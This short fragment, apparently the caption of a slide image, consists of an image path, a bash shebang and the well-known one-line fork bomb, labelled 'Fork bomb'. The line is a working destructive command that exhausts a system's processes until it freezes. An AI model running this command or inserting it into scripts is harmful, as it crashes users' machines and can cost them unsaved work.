 #!/bin/bash
: () { : | : & } ; :
Fork bomb